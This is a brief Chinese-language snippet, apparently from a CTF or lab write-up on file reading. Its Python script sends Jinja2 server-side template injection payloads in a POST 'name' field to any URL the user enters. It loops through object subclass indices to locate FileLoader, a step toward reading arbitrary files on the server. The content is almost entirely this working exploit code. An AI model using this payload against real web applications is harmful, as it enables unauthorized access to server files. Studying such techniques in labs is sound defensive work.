 文件读取
Python脚本
POST提交"name"的值，通过for循环查找所需字符串
import requests
url = input('请输入URL链接：')
for i in range(500):
    data = {"name": "{{().__class__.__base__.__subclasses__()["+str(i)+"]}}"}
    try:
        response = requests.post(url,data=data)
        #print(response.text)
        if response.status_code == 200:
            if '_frozen_importlib_external.FileLoader' in response.text:
                print(i)
    except :
        pass